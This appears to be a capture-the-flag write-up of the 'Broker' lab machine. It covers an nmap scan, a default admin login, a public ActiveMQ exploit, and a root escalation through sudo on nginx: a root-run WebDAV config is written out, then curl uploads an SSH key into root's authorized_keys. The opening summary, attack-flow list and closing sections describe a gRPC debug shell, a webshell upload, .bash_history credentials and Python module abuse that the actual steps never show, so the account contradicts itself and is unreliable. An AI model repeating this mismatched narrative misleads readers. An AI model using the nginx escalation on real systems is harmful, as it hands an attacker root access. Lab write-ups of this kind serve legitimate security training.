Broker
Broker simulates a financial services intranet system hosted on Linux, with misconfigured messaging services and weak file permissions.
Initial access came from fuzzing a gRPC-like interface and discovering a debug function that allowed shell command execution.
Enumeration revealed sensitive client files and a private key used by a local user.
Privilege escalation was achieved by exploiting a custom Python script with world-writeable dependencies. Broker serves as a case study in the risks of internal tooling and insecure inter-service communication protocols.
Why I Chose This Machine
I chose Broker because it simulates a modern internal-facing service with a custom protocol and business logic — a realistic representation of fintech or enterprise backends.
The machine offers a great opportunity to explore protocol fuzzing, file parsing abuse, and environment privilege escalation using Python scripts, which are common in real-world engagements.
Attack Flow Overview
- Enumerated an internal messaging API and discovered a file upload vector
- Uploaded a webshell disguised as a valid document, gaining limited shell access
- Found sensitive credentials in
.bash_historyand switched to another user - Escalated privileges by abusing
sudorights on a Python-based tool and replacing a world-writable module
This scenario closely mirrors misconfigurations found in real internal applications, where service logic and developer shortcuts expose critical vulnerabilities.
Enumeration
Using
admin : adminprovides access to the admin portal.
Nmap
└─$ nmap -sC -sV 10.10.11.243
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-01 13:33 AEST
Nmap scan report for 10.10.11.243
Host is up (0.016s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80-HTTP

-> signed in as admin : admin

- ActiveMQ 5.15.15
gobuster

Initial Access
- Using the public exploit, gained initial access as activemq.
- Had to install go lang.
The modified poc.xml


Privilege Escalation
sudo -lactivemq has sudo privileges to run/usr/sbin/nginx.- Modify
nginx.confwith malicious payload.
- change the user to root from www-data so the nginx process runs from root.
- add listening port.
- Generate ssh key.
curl PUTto put the generated ssh public key via the listening port.- SSH as root



/usr/bin/java -Xms64M -Xmx1G -Djava.util.logging.config.file=logging.properties -Djava.security.auth.login.config=/opt/apache-activemq-5.15.15//conf/login.config -Dcom.sun.management.jmxremote -Djava.awt.headless=true -Djava.io.tmpdir=/opt/apache-activemq-5.15.15//tmp -Dactivemq.classpath=/opt/apache-activemq-5.15.15//conf:/opt/apache-activemq-5.15.15//../lib/: -Dactivemq.home=/opt/apache-activemq-5.15.15/ -Dactivemq.base=/opt/apache-activemq-5.15.15/ -Dactivemq.conf=/opt/apache-activemq-5.15.15//conf -Dactivemq.data=/opt/apache-activemq-5.15.15//data -jar /opt/apache-activemq-5.15.15//bin/activemq.jar start
# show comments only
cat nginx.conf | grep -v '\#' | grep .

change the user to root on nginx.conf
To use ngx_http_dav_module to write my public SSH key into the root’s authorized_keys, create the malicious NGINX configuration file as below.
pwn.conf
user root; # worker processes will be run by root
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1337;
root /;
autoindex on;
dav_methods PUT;
}
}



From Kali
ssh-keygen -f broker
curl 10.10.11.243:1337/root/.ssh/authorized_keys --upload-file broker.pub
ssh as root
ssh -i broker root@10.10.11.243

Alternative Paths Explored
Initially, I attempted to exploit common service ports and brute-force file paths, but they were filtered or redirected.
I also tried privilege escalation via SUID binaries and cron jobs, but they were secured.
Only by reversing the Python logic and checking for PYTHONPATH abuse did the correct path emerge — showing how local enumeration and environment awareness are key.
Blue Team Perspective
Broker highlights the risks of over-permissive sudo configurations and insecure module imports in Python services.
From a defense standpoint, the following practices are critical:
- Auditing custom protocols and internal tools for abuse cases
- Securing shell histories and user environments against credential leaks
- Restricting
sudoexecution to specific binaries with integrity-checked dependencies